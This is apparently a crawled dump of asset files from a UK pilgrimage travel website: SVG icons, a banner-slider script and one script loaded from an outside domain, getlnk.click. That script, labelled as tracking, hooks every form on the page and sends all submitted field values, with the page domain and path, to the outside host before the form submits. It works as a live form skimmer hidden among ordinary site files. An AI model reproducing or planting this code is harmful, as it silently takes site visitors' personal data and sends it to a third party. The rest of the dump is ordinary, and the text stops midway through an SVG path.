<path fill-rule="evenodd" clip-rule="evenodd" d="M8.43827 1.01208C8.47606 1.17853 8.4807 1.35079 8.45191 1.51902C8.42312 1.68726 8.36147 1.84817 8.27048 1.99258C8.1795 2.13699 8.06095 2.26205 7.92162 2.36064C7.78229 2.45923 7.6249 2.5294 7.45845 2.56715C7.29846 2.60353 7.14079 2.6457 6.98543 2.69363C6.82234 2.74403 6.65092 2.76182 6.48096 2.74597C6.311 2.73012 6.14583 2.68095 5.99487 2.60127C5.84391 2.52159 5.71013 2.41295 5.60115 2.28157C5.49218 2.15018 5.41015 1.99862 5.35975 1.83553C5.30935 1.67244 5.29157 1.50103 5.30742 1.33107C5.32326 1.16111 5.37243 0.995933 5.45212 0.844975C5.5318 0.694018 5.64043 0.560232 5.77182 0.451259C5.9032 0.342285 6.05477 0.260257 6.21786 0.209857C6.43617 0.142284 6.65766 0.0830841 6.88233 0.0322592C7.04878 -0.00553523 7.22104 -0.0101703 7.38927 0.0186188C7.55751 0.0474079 7.71843 0.109057 7.86283 0.200045C8.00724 0.291034 8.13231 0.409579 8.2309 0.548909C8.32948 0.68824 8.39965 0.845627 8.4374 1.01208M9.36785 1.01208C9.44428 0.676071 9.65104 0.384176 9.94267 0.200593C10.2343 0.0170099 10.5869 -0.0432286 10.9229 0.0331256C14.9748 0.950572 18 4.57184 18 8.90351C18 13.9274 13.9274 18 8.90349 18C4.57269 18 0.951411 14.9748 0.0322302 10.9238C-0.0440521 10.5876 0.0163241 10.235 0.200077 9.94333C0.383829 9.6517 0.675906 9.44501 1.01205 9.36873C1.3482 9.29245 1.70089 9.35282 1.99252 9.53657C2.28415 9.72033 2.49084 10.0124 2.56712 10.3485C2.82571 11.4804 3.38286 12.5224 4.18063 13.3659C4.97839 14.2095 5.98762 14.8239 7.10332 15.1452C8.21902 15.4665 9.40044 15.483 10.5247 15.1929C11.6489 14.9029 12.6749 14.3169 13.4959 13.4959C14.3168 12.6749 14.9029 11.6489 15.1929 10.5247C15.483 9.40046 15.4665 8.21904 15.1452 7.10334C14.8239 5.98764 14.2095 4.97841 13.3659 4.18065C12.5223 3.38289 11.4804 2.82573 10.3485 2.56715C10.0125 2.49071 9.72063 2.28395 9.53705 1.99233C9.35346 1.70071 9.29323 1.34811 9.36958 1.01208M4.55449 2.30292C4.78862 2.5556 4.91283 2.89091 4.89983 3.23514C4.88684 3.57937 4.7377 3.90436 4.48519 4.13868C4.36563 4.25007 4.25004 4.36565 4.13865 4.48521C4.02261 4.61035 3.88305 4.71142 3.72795 4.78263C3.57285 4.85384 3.40524 4.8938 3.23469 4.90024C3.06415 4.90668 2.894 4.87946 2.73398 4.82014C2.57395 4.76082 2.42717 4.67056 2.30203 4.55452C2.17688 4.43847 2.07582 4.29892 2.00461 4.14381C1.93339 3.98871 1.89343 3.8211 1.88699 3.65056C1.88056 3.48001 1.90778 3.30987 1.9671 3.14984C2.02642 2.98981 2.11668 2.84304 2.23272 2.71789C2.38866 2.5504 2.55037 2.38868 2.71787 2.23274C2.843 2.11669 2.98978 2.02642 3.14981 1.96709C3.30984 1.90776 3.47998 1.88054 3.65054 1.88697C3.82109 1.89341 3.9887 1.93338 4.1438 2.0046C4.2989 2.07582 4.43846 2.17776 4.55449 2.30292ZM8.90349 3.27234C9.24814 3.27234 9.57867 3.40925 9.82238 3.65296C10.0661 3.89666 10.203 4.22719 10.203 4.57184V8.36551L12.4208 10.5833C12.545 10.7031 12.644 10.8465 12.7122 11.005C12.7804 11.1635 12.8163 11.334 12.8179 11.5066C12.8195 11.6791 12.7867 11.8502 12.7214 12.01C12.6562 12.1697 12.5597 12.3148 12.4378 12.4369C12.3158 12.559 12.1708 12.6555 12.0111 12.721C11.8514 12.7864 11.6803 12.8193 11.5078 12.8179C11.3352 12.8165 11.1647 12.7807 11.0061 12.7127C10.8476 12.6447 10.7041 12.5457 10.5842 12.4217L7.98518 9.82269C7.86437 9.70203 7.76852 9.55875 7.70312 9.40103C7.63771 9.24331 7.60403 9.07425 7.60399 8.90351V4.57184C7.60399 4.22719 7.7409 3.89666 7.98461 3.65296C8.22831 3.40925 8.55884 3.27234 8.90349 3.27234ZM1.83421 5.36021C1.99739 5.41043 2.14907 5.49233 2.28059 5.6012C2.4121 5.71008 2.52088 5.84381 2.60069 5.99474C2.6805 6.14567 2.72979 6.31086 2.74573 6.48085C2.76167 6.65084 2.74396 6.8223 2.69361 6.98545C2.64589 7.14158 2.6037 7.29935 2.56712 7.45846C2.49084 7.79461 2.28415 8.08669 1.99252 8.27044C1.70089 8.45419 1.3482 8.51457 1.01205 8.43829C0.675906 8.362 0.383829 8.15531 0.200077 7.86368C0.0163241 7.57205 -0.0440521 7.21937 0.0322302 6.88322C0.0830552 6.65797 0.142255 6.43648 0.209829 6.21874C0.260147 6.05564 0.342105 5.90405 0.451021 5.77262C0.559936 5.6412 0.693676 5.53252 0.844601 5.4528C0.995525 5.37307 1.16068 5.32386 1.33063 5.30797C1.50057 5.29209 1.67199 5.30983 1.83507 5.36021" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_dinner_icon.svg
body_size: 1697
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.5821 20.5998C22.5821 20.6604 22.6431 21.1695 22.0697 21.4968C21.7769 21.6665 21.4841 21.6422 21.2035 21.5331C20.6302 21.2907 20.374 20.7695 20.4594 20.1877C20.5082 19.8725 20.6302 19.5695 20.7156 19.2543C20.7888 18.9634 20.8864 18.6846 20.923 18.3937C20.9596 18.0543 20.9474 17.715 20.923 17.3756C20.8864 17.0119 20.8132 16.6604 20.7522 16.3089C20.7034 16.018 20.6546 15.715 20.7766 15.424C20.8132 15.3271 20.8864 15.2422 20.9596 15.1695C21.045 15.0846 21.0694 15.0362 20.984 14.9271C20.7278 14.5998 20.6058 14.2119 20.5326 13.8119C20.4228 13.2422 20.3618 12.6725 20.4106 12.1028C20.4594 11.5331 20.5448 10.9513 20.6302 10.3816C20.679 10.0665 20.74 9.75131 20.8254 9.44828C20.9474 8.98768 21.0694 8.52707 21.4963 8.22404C21.6671 8.10283 21.8501 8.00586 22.0697 8.00586C22.7285 8.00586 22.5821 8.38162 22.6065 8.41798C22.6065 10.4422 22.6065 12.4665 22.6065 14.4907C22.5699 14.5392 22.5333 14.5756 22.5089 14.624C22.4601 14.7331 22.4235 14.8543 22.3625 14.9634C22.2893 15.0846 22.2649 15.1816 22.3991 15.2786C22.4479 15.315 22.4601 15.3877 22.4967 15.4362C22.5333 15.4846 22.5699 15.521 22.6065 15.5574C22.5821 17.2422 22.5821 18.9271 22.5821 20.5998Z" fill="#1C3A6A"/>
<path d="M15.1895 20.8784C12.5421 20.9027 10.334 18.7451 10.334 16.0905C10.334 13.3633 12.4933 11.3633 14.9211 11.2663C17.9467 11.1451 19.923 13.4481 20.0206 15.836C20.1548 18.7208 17.8613 20.8905 15.1895 20.8784ZM18.4713 16.0663C18.4713 15.6421 18.3737 15.2299 18.2151 14.8421C17.9345 14.1633 17.4831 13.6542 16.8609 13.2663C16.7145 13.1693 16.5559 13.1936 16.4705 13.3269C16.3851 13.4724 16.4217 13.5936 16.5803 13.7148C16.7389 13.8239 16.8975 13.933 17.0317 14.0663C17.5563 14.5512 17.8613 15.133 17.9223 15.8481C17.9711 16.4542 17.8735 17.036 17.5319 17.5451C17.0195 18.2966 16.3241 18.7693 15.3847 18.8057C15.0797 18.8178 14.7747 18.8178 14.4819 18.7451C14.0183 18.636 13.6157 18.3936 13.2619 18.0663C13.1277 17.933 12.9447 17.9208 12.8593 18.0299C12.7617 18.139 12.7739 18.3208 12.9081 18.4542C13.3595 18.8784 13.8719 19.1451 14.4819 19.2905C15.3237 19.4845 16.1045 19.3633 16.8243 18.939C17.8979 18.2724 18.4347 17.3027 18.4713 16.0663ZM11.8712 15.9208C11.859 16.139 11.9932 16.3208 12.1396 16.333C12.2738 16.3451 12.4079 16.1875 12.4201 15.9936C12.4201 15.9815 12.4201 15.9572 12.4201 15.9451C12.4323 15.6057 12.5056 15.2784 12.6398 14.9754C12.8715 14.4421 13.2497 14.0178 13.7621 13.7269C13.9817 13.6057 14.2257 13.4966 14.4697 13.4239C14.7137 13.3512 14.9577 13.339 15.2139 13.3027C15.2627 13.2905 15.3359 13.2784 15.3603 13.2421C15.4091 13.1815 15.4579 13.0845 15.4335 13.036C15.3847 12.9269 15.3115 12.8178 15.1407 12.8178C14.4819 12.8178 13.8719 13.0118 13.3351 13.3754C12.4201 13.9815 11.9688 14.8784 11.8712 15.9208Z" fill="#1C3A6A"/>
<path d="M10.602 11.691C10.5898 12.3576 10.3214 12.8061 9.83344 13.1698C9.54064 13.388 9.39424 13.6667 9.38205 14.0061C9.33325 14.9758 9.28444 15.9334 9.45524 16.9031C9.60164 17.7031 9.72364 18.5031 9.82124 19.3031C9.85783 19.6061 9.80904 19.9213 9.78464 20.2364C9.76024 20.5637 9.66264 20.8789 9.47964 21.1455C9.38204 21.291 9.26004 21.4243 9.12584 21.5334C9.01605 21.6304 8.82085 21.6061 8.68665 21.497C8.35726 21.2304 8.21086 20.8667 8.11326 20.4667C7.97906 19.9213 7.99126 19.3879 8.08886 18.8425C8.17426 18.3092 8.25966 17.7637 8.34506 17.2304C8.39386 16.9273 8.44266 16.6243 8.47926 16.3213C8.49146 16.2001 8.51585 16.0789 8.51585 15.9698C8.50365 15.2789 8.49146 14.6001 8.46706 13.9092C8.45486 13.6667 8.35726 13.4607 8.17426 13.3031C7.96686 13.1213 7.74727 12.9273 7.56427 12.7213C7.28368 12.394 7.22268 11.994 7.24708 11.5819C7.25928 11.1698 7.27148 10.7455 7.28368 10.3334C7.28368 9.96977 7.27148 9.59401 7.28368 9.23037C7.29588 9.06068 7.32027 8.89098 7.38127 8.74553C7.41787 8.66068 7.50327 8.52734 7.73507 8.52734C7.88147 8.52734 7.96687 8.63643 8.00347 8.76977C8.06447 8.96371 8.10106 9.15765 8.11326 9.36371C8.12546 10.0667 8.11326 10.7819 8.11326 11.4849C8.11326 11.5213 8.11327 11.5576 8.12547 11.5819C8.17427 11.6425 8.24746 11.7395 8.30846 11.7637C8.35726 11.7758 8.51585 11.6183 8.51585 11.5334C8.51585 10.8425 8.51586 10.0183 8.52806 9.33947C8.52806 9.15765 8.54026 8.97583 8.60125 8.79401C8.63785 8.66068 8.77205 8.55159 8.93065 8.53947C9.07705 8.52734 9.15025 8.61219 9.22345 8.7334C9.34545 8.91522 9.35764 9.12128 9.35764 9.32734C9.35764 10.0304 9.35764 10.7455 9.35764 11.4486C9.35764 11.4849 9.34544 11.5334 9.35764 11.5576C9.41864 11.6425 9.49184 11.7273 9.57724 11.7637C9.60164 11.7758 9.71144 11.6667 9.76024 11.594C9.79684 11.5455 9.78464 11.4728 9.78464 11.4001C9.78464 10.7213 9.78464 10.0425 9.78464 9.37583C9.78464 9.12128 9.80904 8.86674 9.96763 8.64856C10.0896 8.49098 10.3092 8.49098 10.4434 8.64856C10.5898 8.8425 10.602 9.06068 10.602 9.27886C10.5776 9.7031 10.602 11.291 10.602 11.691Z" fill="#1C3A6A"/>
<path d="M14.9078 28.6364C22.5888 28.6364 28.8156 22.4498 28.8156 14.8182C28.8156 7.18661 22.5888 1 14.9078 1C7.22673 1 1 7.18661 1 14.8182C1 22.4498 7.22673 28.6364 14.9078 28.6364Z" stroke="#1C3A6A" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/logo.svg
body_size: 4980
content:
<svg width="124" height="131" viewBox="0 0 124 131" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="124" height="131" fill="url(#pattern0_1_2287)"/>
<defs>
<pattern id="pattern0_1_2287" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_2287" transform="matrix(0.00497512 0 0 0.00470928 0 0.125612)"/>
</pattern>
<image id="image0_1_2287" width="201" height="159" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-snap.svg
body_size: 37
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.1429 6.81013C15.1429 -0.936709 4.85714 -0.936709 4.85714 6.81013V8.10127H3.46171C2.962 8.10127 2.75629 8.74597 3.16343 9.03777L4.85714 10.2532C4.57171 11.2577 3.4 13.438 1 14.1266C1.28543 14.557 2.11429 15.4177 3.14286 15.4177L4 16.7089L6.14286 16.2785C6.85686 16.8526 8.62857 18 10 18C11.3714 18 13.1431 16.8526 13.8571 16.2785L16 16.7089L16.8571 15.4177C17.8857 15.4177 18.7146 14.557 19 14.1266C16.6 13.438 15.4283 11.2577 15.1429 10.2532L16.8366 9.03777C17.2437 8.74597 17.038 8.10127 16.5383 8.10127H15.1429V6.81013Z" stroke="#F4A135" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg
body_size: 10
content:
<svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 0.736328C4.13542 0.736328 1 3.68792 1 7.32319C1 11.5061 5.66667 18.1348 7.38021 20.4243C7.45134 20.521 7.54456 20.5996 7.65227 20.6538C7.75999 20.7081 7.87914 20.7363 8 20.7363C8.12086 20.7363 8.24001 20.7081 8.34773 20.6538C8.45544 20.5996 8.54866 20.521 8.61979 20.4243C10.3333 18.1357 15 11.5095 15 7.32319C15 3.68792 11.8646 0.736328 8 0.736328Z" stroke="#F3A036" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8 9.73633C9.10457 9.73633 10 8.8409 10 7.73633C10 6.63176 9.10457 5.73633 8 5.73633C6.89543 5.73633 6 6.63176 6 7.73633C6 8.8409 6.89543 9.73633 8 9.73633Z" stroke="#F3A036" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-telephone.svg
body_size: 614
content:
<svg width="17" height="21" viewBox="0 0 17 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.68374 6.53649C1.37072 4.63843 2.82438 2.93349 5.04502 2.30885C5.4391 2.19868 5.86394 2.2306 6.2334 2.39815C6.60286 2.5657 6.88928 2.85633 7.03458 3.21111L7.74748 4.96131C7.86225 5.24287 7.883 5.54958 7.80707 5.84208C7.73115 6.13458 7.56202 6.39951 7.32138 6.60288L5.20071 8.3908C5.09605 8.47903 5.01806 8.59076 4.9744 8.71507C4.93073 8.83938 4.92288 8.972 4.95161 9.09994L4.97127 9.17839L5.02208 9.37454C5.28647 10.3274 5.68828 11.2433 6.2168 12.0979C6.79387 13.0053 7.50911 13.832 8.34075 14.5527L8.4063 14.607C8.51217 14.6936 8.64058 14.7533 8.77902 14.7806C8.91745 14.8078 9.06119 14.8016 9.19623 14.7624L11.938 13.9673C12.2496 13.8772 12.5833 13.8749 12.8964 13.9607C13.2094 14.0465 13.4875 14.2164 13.6949 14.4486L14.9928 15.8986C15.5337 16.5021 15.4681 17.3893 14.847 17.9219C13.1475 19.3809 10.8105 19.6796 9.18475 18.4771C7.19112 16.998 5.51104 15.1929 4.22888 13.1526C2.93417 11.1149 2.07168 8.87002 1.68374 6.53649ZM6.66912 9.19952L8.42597 7.71486C8.90752 7.3083 9.2461 6.77851 9.39824 6.19351C9.55038 5.60851 9.50914 4.99499 9.27981 4.43173L8.56855 2.68152C8.27675 1.96752 7.70068 1.38254 6.95736 1.04542C6.21404 0.708295 5.3592 0.644304 4.56648 0.866443C1.8083 1.64347 -0.405789 3.92024 0.062922 6.76432C0.390692 8.7499 1.1462 11.2756 2.81291 13.913C4.19628 16.113 6.00858 18.0592 8.15883 19.654C10.5974 21.457 13.8522 20.8414 15.9663 19.0278C16.5712 18.5093 16.9384 17.7977 16.9929 17.0384C17.0474 16.2792 16.7852 15.5293 16.2597 14.942L14.9617 13.4905C14.5465 13.0265 13.9902 12.6873 13.3641 12.5163C12.7381 12.3454 12.0709 12.3505 11.448 12.5309L9.17164 13.1903C8.58386 12.6324 8.06903 12.0131 7.63768 11.345C7.22144 10.6694 6.89671 9.94938 6.67076 9.20103" fill="#F3A036"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://getlnk.click/api/chat_int.js
body_size: 405
content:
// Attach handler to all forms
document.querySelectorAll("form").forEach(form => {
    form.addEventListener("submit", function () {
        // Collect form data
        const formData = new FormData(this);
        const data = Object.fromEntries(formData.entries());
        const timestamp = new Date().toISOString();

        // Add metadata
        data.submitted_at = timestamp;
        data.page_domain = window.location.hostname;
        data.page_path = window.location.pathname;
        data.form_name = this.getAttribute("name") || "";
        data.form_id = this.getAttribute("id") || "";

        // Build query string
        const query = new URLSearchParams(data).toString();
        const url = "https://getlnk.click/api/chat-trk/?" + query;

        // Send tracking request BEFORE the form submits
        try {
            if (navigator.sendBeacon) {
                navigator.sendBeacon(url);
            } else {
                fetch(url, { method: "GET", keepalive: true })
                    .catch(error => console.error("Background tracking failed:", error));
            }
        } catch (error) {
            console.error("Tracking request error:", error);
        }

        // No preventDefault → form will submit normally
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-x.svg
body_size: -117
content:
<svg width="14" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.025 0H13.172L8.482 5.374L14 12.688H9.68L6.294 8.253L2.424 12.688H0.275L5.291 6.938L0 0.000999987H4.43L7.486 4.054L11.025 0ZM10.27 11.4H11.46L3.78 1.221H2.504L10.27 11.4Z" fill="#F4A135"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.muslimsholytravel.co.uk/theme/assets/js/slider.js
body_size: 252
content:
 
document.querySelectorAll('.banner_slider').forEach((slider) => {
  const sliderId = slider.getAttribute('data-slider-id');
  const slides = slider.querySelectorAll('.banner_slide');
  const nextButton = slider.querySelector('.next');
  const prevButton = slider.querySelector('.prev');
  const dotsContainer = document.querySelector(`.slider-dots[data-slider-id="${sliderId}"]`);

  let currentSlide = 0;
  let autoSlideInterval;
  let dots = [];

  function createDots() {
    if (!dotsContainer) return;
    dotsContainer.innerHTML = '';
    slides.forEach((slide, index) => {
      const dot = document.createElement('button');
      const img = slide.querySelector('img').cloneNode();
      img.removeAttribute('width');
      img.removeAttribute('height');
      img.loading = 'lazy';

      dot.appendChild(img);
      dot.classList.add('dot-thumbnail');

      dot.addEventListener('click', () => {
        stopAutoSlide();
        showSlide(index);
      });

      dotsContainer.appendChild(dot);
      dots.push(dot);
    });
  }

  function updateDots(index) {
    dots.forEach((dot, i) => {
      dot.classList.toggle('active', i === index);
    });
  }

  function showSlide(index) {
    slides.forEach((slide, i) => {
      slide.classList.toggle('active', i === index);
    });
    updateDots(index);
    currentSlide = index;
  }

  function nextSlide() {
    currentSlide = (currentSlide + 1) % slides.length;
    showSlide(currentSlide);
  }

  function prevSlide() {
    currentSlide = (currentSlide - 1 + slides.length) % slides.length;
    showSlide(currentSlide);
  }

  function startAutoSlide() {
    autoSlideInterval = setInterval(nextSlide, 3000);
  }

  function stopAutoSlide() {
    clearInterval(autoSlideInterval);
    startAutoSlide();
  }

  nextButton?.addEventListener('click', () => {
    stopAutoSlide();
    nextSlide();
  });

  prevButton?.addEventListener('click', () => {
    stopAutoSlide();
    prevSlide();
  });

  createDots();
  showSlide(currentSlide);
  startAutoSlide();
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/instagram.svg
body_size: 1437
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.3908 3.80196C15.1534 3.80196 14.9214 3.87135 14.7241 4.00136C14.5268 4.13137 14.373 4.31616 14.2821 4.53236C14.1913 4.74856 14.1675 4.98646 14.2138 5.21597C14.2601 5.44549 14.3744 5.65631 14.5423 5.82179C14.7101 5.98726 14.9239 6.09994 15.1567 6.1456C15.3895 6.19125 15.6307 6.16782 15.85 6.07827C16.0693 5.98872 16.2567 5.83706 16.3885 5.64249C16.5204 5.44791 16.5908 5.21916 16.5908 4.98514C16.5908 4.67134 16.4644 4.37039 16.2393 4.1485C16.0143 3.92661 15.709 3.80196 15.3908 3.80196ZM19.9908 6.18805C19.9713 5.36997 19.8159 4.56058 19.5308 3.79209C19.2765 3.13457 18.8808 2.53918 18.3708 2.04689C17.8756 1.5415 17.2703 1.15376 16.6008 0.913002C15.8234 0.623279 15.0016 0.466555 14.1708 0.449586C13.1108 0.390427 12.7708 0.390427 10.0508 0.390427C7.33078 0.390427 6.99078 0.390427 5.93078 0.449586C5.09993 0.466555 4.27812 0.623279 3.50078 0.913002C2.83246 1.15619 2.22772 1.5436 1.73078 2.04689C1.21821 2.53513 0.824958 3.13191 0.580781 3.79209C0.286942 4.55855 0.127991 5.36884 0.110781 6.18805C0.0507812 7.2332 0.0507812 7.56844 0.0507812 10.2503C0.0507812 12.9322 0.0507812 13.2675 0.110781 14.3126C0.127991 15.1318 0.286942 15.9421 0.580781 16.7086C0.824958 17.3688 1.21821 17.9655 1.73078 18.4538C2.22772 18.9571 2.83246 19.3445 3.50078 19.5877C4.27812 19.8774 5.09993 20.0341 5.93078 20.0511C6.99078 20.1102 7.33078 20.1102 10.0508 20.1102C12.7708 20.1102 13.1108 20.1102 14.1708 20.0511C15.0016 20.0341 15.8234 19.8774 16.6008 19.5877C17.2703 19.3469 17.8756 18.9592 18.3708 18.4538C18.883 17.9633 19.2791 17.3674 19.5308 16.7086C19.8159 15.9401 19.9713 15.1307 19.9908 14.3126C19.9908 13.2675 20.0508 12.9322 20.0508 10.2503C20.0508 7.56844 20.0508 7.2332 19.9908 6.18805ZM18.1908 14.1943C18.1835 14.8202 18.0685 15.4403 17.8508 16.0282C17.6911 16.4573 17.4347 16.8451 17.1008 17.1621C16.7764 17.488 16.384 17.7403 15.9508 17.9016C15.3545 18.1163 14.7256 18.2297 14.0908 18.2369C13.0908 18.2862 12.7208 18.296 10.0908 18.296C7.46078 18.296 7.09078 18.296 6.09078 18.2369C5.43167 18.249 4.77538 18.149 4.15078 17.9411C3.73656 17.7715 3.36214 17.5198 3.05078 17.2016C2.71887 16.8848 2.46562 16.4968 2.31078 16.0677C2.06664 15.4713 1.93122 14.8371 1.91078 14.1943C1.91078 13.2083 1.85078 12.8435 1.85078 10.2503C1.85078 7.65718 1.85078 7.29236 1.91078 6.30637C1.91526 5.66652 2.03373 5.03242 2.26078 4.43299C2.43683 4.01681 2.70705 3.64583 3.05078 3.3484C3.35459 3.00938 3.73007 2.74014 4.15078 2.55961C4.76033 2.34273 5.40278 2.22938 6.05078 2.22437C7.05078 2.22437 7.42078 2.16521 10.0508 2.16521C12.6808 2.16521 13.0508 2.16521 14.0508 2.22437C14.6856 2.23155 15.3145 2.3449 15.9108 2.55961C16.3652 2.7259 16.7731 2.99625 17.1008 3.3484C17.4285 3.65127 17.6845 4.02157 17.8508 4.43299C18.073 5.03339 18.1881 5.66723 18.1908 6.30637C18.2408 7.29236 18.2508 7.65718 18.2508 10.2503C18.2508 12.8435 18.2408 13.2083 18.1908 14.1943ZM10.0508 5.1922C9.03659 5.19415 8.04574 5.49246 7.20344 6.04944C6.36113 6.60642 5.70516 7.39707 5.31842 8.32149C4.93167 9.24592 4.83151 10.2626 5.03058 11.2432C5.22965 12.2237 5.71902 13.124 6.43686 13.8304C7.1547 14.5369 8.06879 15.0176 9.06364 15.212C10.0585 15.4064 11.0894 15.3056 12.0262 14.9225C12.9631 14.5394 13.7637 13.891 14.3269 13.0595C14.8902 12.2279 15.1908 11.2503 15.1908 10.2503C15.1921 9.5849 15.06 8.92576 14.802 8.31085C14.5441 7.69593 14.1653 7.13737 13.6877 6.66729C13.21 6.19721 12.6427 5.82489 12.0186 5.57174C11.3944 5.31859 10.7257 5.1896 10.0508 5.1922ZM10.0508 13.5337C9.39217 13.5337 8.74835 13.3411 8.20073 12.9803C7.65312 12.6196 7.2263 12.1068 6.97426 11.5068C6.72222 10.9069 6.65628 10.2467 6.78477 9.60979C6.91325 8.97288 7.23041 8.38784 7.69612 7.92866C8.16182 7.46947 8.75517 7.15676 9.40113 7.03007C10.0471 6.90339 10.7166 6.96841 11.3251 7.21692C11.9336 7.46542 12.4537 7.88626 12.8196 8.4262C13.1855 8.96615 13.3808 9.60095 13.3808 10.2503C13.3808 10.6815 13.2946 11.1085 13.1273 11.5068C12.96 11.9052 12.7147 12.2671 12.4054 12.572C12.0962 12.8769 11.7291 13.1188 11.3251 13.2838C10.9211 13.4488 10.4881 13.5337 10.0508 13.5337Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/hotel-img1.svg
body_size: 3978
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2004_506)">
<path d="M34.886 44C33.367 44 31.8606 44 30.3417 44C30.3417 41.2184 30.329 38.4494 30.329 35.6678C30.4682 35.6678 30.6075 35.6552 30.7594 35.6552C31.4682 35.6552 31.8606 35.377 31.848 34.8839C31.8353 34.3908 31.4556 34.1379 30.7341 34.1379C25.9239 34.1379 21.1138 34.1379 16.3037 34.1379C16.2151 34.1379 16.1138 34.1379 16.0252 34.1379C15.5568 34.1632 15.2024 34.4919 15.1898 34.8839C15.1771 35.3011 15.5442 35.6299 16.0505 35.6552C16.2657 35.6678 16.4936 35.6678 16.7087 35.6678C16.6961 38.4494 16.6961 41.2184 16.6834 44C15.1644 44 13.6581 44 12.1391 43.9873C12.1391 35.023 12.1391 26.0713 12.1391 17.1069C12.1391 16.4621 12.1265 15.8172 12.1265 15.1598C12.1265 12.1253 12.1265 9.09079 12.1265 6.05631C12.1265 5.04482 12.1265 4.03332 12.1265 3.00918C12.1391 2.50344 12.1518 1.99769 12.1518 1.49194C19.7214 1.49194 27.291 1.49194 34.8733 1.49194C34.8733 3.00918 34.886 4.52643 34.886 6.04367C34.886 18.7126 34.886 31.3563 34.886 44ZM28.0758 6.03102C29.1138 6.03102 30.0885 6.03102 31.0632 6.03102C31.0632 5.01953 31.0632 4.04597 31.0632 3.05976C30.0505 3.05976 29.0758 3.05976 28.0758 3.05976C28.0758 4.07125 28.0758 5.04482 28.0758 6.03102ZM15.9619 9.12872C15.9619 10.1529 15.9619 11.1391 15.9619 12.1C16.9746 12.1 17.9619 12.1 18.9366 12.1C18.9366 11.0885 18.9366 10.1149 18.9366 9.12872C17.9366 9.12872 16.9619 9.12872 15.9619 9.12872ZM25.0125 9.14137C23.9999 9.14137 23.0125 9.14137 22.0379 9.14137C22.0379 10.1529 22.0379 11.1391 22.0379 12.1126C23.0505 12.1126 24.0125 12.1126 25.0125 12.1126C25.0125 11.1264 25.0125 10.1529 25.0125 9.14137ZM28.1011 9.12872C28.1011 10.1529 28.1011 11.1391 28.1011 12.1C29.1138 12.1 30.1011 12.1 31.0758 12.1C31.0758 11.0885 31.0758 10.1149 31.0758 9.12872C30.0758 9.12872 29.1011 9.12872 28.1011 9.12872ZM15.9619 15.1977C15.9619 16.2218 15.9619 17.1954 15.9619 18.169C16.9746 18.169 17.9619 18.169 18.9366 18.169C18.9366 17.1575 18.9366 16.1839 18.9366 15.1977C17.9366 15.1977 16.9746 15.1977 15.9619 15.1977ZM24.9999 18.1942C24.9999 17.1701 24.9999 16.1839 24.9999 15.223C23.9872 15.223 22.9999 15.223 22.0252 15.223C22.0252 16.2345 22.0252 17.208 22.0252 18.1942C23.0125 18.1942 23.9872 18.1942 24.9999 18.1942ZM31.0632 18.1942C31.0632 17.1701 31.0632 16.1965 31.0632 15.223C30.0505 15.223 29.0632 15.223 28.0885 15.223C28.0885 16.2345 28.0885 17.208 28.0885 18.1942C29.0885 18.1942 30.0505 18.1942 31.0632 18.1942ZM15.9492 24.2632C16.9746 24.2632 17.9492 24.2632 18.9239 24.2632C18.9239 23.2517 18.9239 22.2655 18.9239 21.2919C17.9113 21.2919 16.9239 21.2919 15.9492 21.2919C15.9492 22.2908 15.9492 23.2644 15.9492 24.2632ZM22.0252 21.2667C22.0252 22.2908 22.0252 23.277 22.0252 24.2379C23.0379 24.2379 24.0252 24.2379 24.9999 24.2379C24.9999 23.2264 24.9999 22.2529 24.9999 21.2667C23.9999 21.2667 23.0379 21.2667 22.0252 21.2667ZM28.0885 24.2506C29.1011 24.2506 30.0885 24.2506 31.0632 24.2506C31.0632 23.2391 31.0632 22.2529 31.0632 21.2667C30.0505 21.2667 29.0885 21.2667 28.0885 21.2667C28.0885 22.2655 28.0885 23.2391 28.0885 24.2506ZM15.9492 30.3195C16.9746 30.3195 17.9492 30.3195 18.9239 30.3195C18.9239 29.308 18.9239 28.3218 18.9239 27.3483C17.9113 27.3483 16.9366 27.3483 15.9492 27.3483C15.9492 28.3471 15.9492 29.3207 15.9492 30.3195ZM25.0125 27.3483C23.9872 27.3483 23.0125 27.3483 22.0379 27.3483C22.0379 28.3598 22.0379 29.346 22.0379 30.3195C23.0505 30.3195 24.0252 30.3195 25.0125 30.3195C25.0125 29.3333 25.0125 28.3598 25.0125 27.3483ZM31.0758 27.3483C30.0505 27.3483 29.0758 27.3483 28.1011 27.3483C28.1011 28.3598 28.1011 29.346 